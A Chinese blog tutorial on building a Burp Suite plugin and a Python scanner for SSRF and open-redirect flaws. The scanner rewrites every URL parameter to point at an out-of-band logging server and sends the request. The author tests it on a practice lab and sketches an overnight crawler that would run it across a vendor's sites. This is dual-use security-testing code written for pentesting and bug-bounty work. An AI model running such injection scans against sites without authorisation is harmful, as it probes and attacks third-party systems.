Python开发Brup插件检测SSRF漏洞和URL跳转
 brupsuite插件,适用于渗透测试和SRC挖掘,被动检测SSRF和url跳转
brupsuite插件,适用于渗透测试和SRC挖掘,被动检测SSRF和url跳转
作者:馒头,博客地址:https://www.cnblogs.com/mantou0/
出身:
作为一名安全人员,工具的使用是必不可少的,有时候开发一些自己用的小工具在渗透时能事半功倍。在平常的渗透测试中和SRC漏洞挖掘中Brupsuite使用的比较多的于是我有了一个小想法。
思路:
1、在服务器上开启一个服务,PHP就行,简单方便,目的是将访问自己的网站路径给记录下来,类似DNSlog。
2、写一个Brup插件,对brupsuite访问的网站进行转发(因为编写Brup插件用到的是python2,现在一般用的是python3,所以用python2进行socket转发到python3上面进行检测)
3、python3的代码需要写一个socket的服务端,接收py2客户端传来的url
4、随后使用py3写一个SSRF和URL跳转的检测,这时候就简单多了,SSRF和URL跳转怎么检测呢?这时候就用到了服务器开启的服务了,payload就是例如{http:127.0.0.1?a=1------->http://服务器地址/?b=http:127.0.0.1?a=1,服务器记下访问自己的参数b}。
5、优点:被动检测SSRF漏洞和URL跳转漏洞,如果存在漏洞都会被送到服务器上记录下来。
6、拓展:写一个网络爬虫,让他自己去网络上爬取,无休止的url爬取,限制爬虫不会爬偏可以采用备案检测(之爬取指定备案网站)和域名检测(只爬取指定域名和子域名的网站),同时对存在等号的url进行检测。扔到服务器上去跑。过了一晚上你会得到一些SSRF或URL跳转漏洞。
流程:
实现:
1、服务器上搭监控(代码如下)
代码的意思就是将访问本页面的参数a保存到1.txt中
如:http://服务器地址/xxx.php?a=http://127.0.0.1?b=2
后面的http://127.0.0.1?b=2就会被保存到1.txt中
<?php
$a = $_GET['a'];
echo '1';
$ip = $_SERVER['REMOTE_ADDR'];
$time = gmdate("H:i:s",time()+8*3600);
$file = "1.txt" ;
$fp=fopen ("1.txt","a") ;
$txt= "$a"."----"."$ip"."----"."$time"."\n";
fputs($fp,$txt);
?>
2、Brup插件的socket客户端(代码如下)
他的作用是将Brup上面的url发送到127.0.0.1:6666端口
#coding=utf-8
import os
import time
from burp import IBurpExtender
from burp import IProxyListener
import sys
import socket
if sys.version[0] == '2':
reload(sys)
sys.setdefaultencoding("utf-8")
class BurpExtender(IBurpExtender,IProxyListener):
def registerExtenderCallbacks(self,callbacks):
self._helpers = callbacks.getHelpers()
callbacks.setExtensionName("My")
callbacks.registerProxyListener(self)
def processProxyMessage(self,messageIsRequest,message):
if not messageIsRequest:
RepReq = message.getMessageInfo()
url=RepReq.getUrl()
Rep_B = RepReq.getResponse()
Rep = self._helpers.analyzeResponse(Rep_B)
Status_code=Rep.getStatusCode()
Length=Rep.getHeaders()
Lengths = "".join(Length)
if 'Content-Length' in Lengths and str(Status_code)!='0':
tcp_client_socket = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
tcp_client_socket.connect(('127.0.0.1', 6666))
send = str(url)
tcp_client_socket.send(send.encode("utf-8"))
feedback = tcp_client_socket.recv(1024)
feedback.decode('utf-8')
tcp_client_socket.close()
3、Python3服务端创建(代码如下)
接收传过来的url
import os,time
import socket
from urllib import parse
import requests
import threading
import re
def test():
while True:
tcp_server_socket = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
tcp_server_socket.setsockopt(socket.SOL_SOCKET, socket.SO_REUSEADDR, 1)
tcp_server_socket.bind(('127.0.0.1', 6666))
tcp_server_socket.listen(64)
client_socket, clientAddr = tcp_server_socket.accept()
recv_data = client_socket.recv(1024)
u = recv_data.decode('utf-8')
client_socket.close()
if not re.search(r'\.(js|css|jpeg|gif|jpg|png|pdf|rar|zip|docx|doc|svg|ico|woff|woff2|ttf|otf)',u):
print(u)
if __name__ == '__main__':
threads=[]
threads.append(threading.Thread(target=test))
for t in threads:
t.start()

4、先看一下现在的效果
记得先把插件装到brupsuite,可以看到可以返回我们访问的url
5、检测模块(代码如下)
from urllib import parse
import requests
def yn(url):
r_url = []
purl = "=http://服务器地址/xxx.php?a=" + url
params = parse.parse_qs(parse.urlparse(url).query)
if params.keys():
u_value = params.values()
for i in u_value:
t_can = '='+str(i[0])
pj_url = url.replace(t_can,purl)
r_url.append(pj_url)
for ru in r_url:
request = requests.get(ru)
6、python3总代码
import socket
import threading
import re
from urllib import parse
import requests
def yn(url):
r_url = []
purl = "=http://服务器地址/xxx.php?a=" + url
params = parse.parse_qs(parse.urlparse(url).query)
if params.keys():
u_value = params.values()
for i in u_value:
t_can = '='+str(i[0])
pj_url = url.replace(t_can,purl)
r_url.append(pj_url)
for ru in r_url:
request = requests.get(ru)
def test():
while True:
tcp_server_socket = socket.socket(socket.AF_INET, socket.SOCK_STREAM)
tcp_server_socket.setsockopt(socket.SOL_SOCKET, socket.SO_REUSEADDR, 1)
tcp_server_socket.bind(('127.0.0.1', 6666))
tcp_server_socket.listen(64)
client_socket, clientAddr = tcp_server_socket.accept()
recv_data = client_socket.recv(1024)
u = recv_data.decode('utf-8')
client_socket.close()
if not re.search(r'\.(js|css|jpeg|gif|jpg|png|pdf|rar|zip|docx|doc|svg|ico|woff|woff2|ttf|otf)',u):
yn(u)
print(u)
if __name__ == '__main__':
threads=[]
threads.append(threading.Thread(target=test))
for t in threads:
t.start()
7、看一下实战效果

首先看一下我的服务器文件是一个1

开启程序监听brupsuite,看一下pikachu的SSRF能不能检测到

没毛病,点击那个页面他都会有记录

这时候再看一下服务器上的文件,看看能检测情况,可以看到他已经吧SSRF的路径记录了下来
8、拓展(代码先不放了还有点小bug需要改)
我将拓展程序放到服务器上他就会一直不重复的去跑网站,自己会从js中查找和拼接url,我设定的是备案限制,只爬取某个厂商的网站,写一个多线程不仅能跑出漏洞还能跑出很多子域名。

后续:
后续可以添加更多的poc去检测更多的漏洞

 浙公网安备 33010602011771号
浙公网安备 33010602011771号